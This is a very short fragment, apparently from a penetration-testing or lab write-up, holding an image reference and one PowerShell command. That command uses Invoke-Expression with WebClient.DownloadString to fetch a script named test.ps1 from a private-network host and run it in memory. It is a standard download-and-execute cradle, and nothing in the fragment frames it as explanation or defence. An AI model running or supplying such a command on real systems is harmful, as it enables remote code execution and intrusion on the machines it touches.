 powershell -c IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.10.11/test.ps1')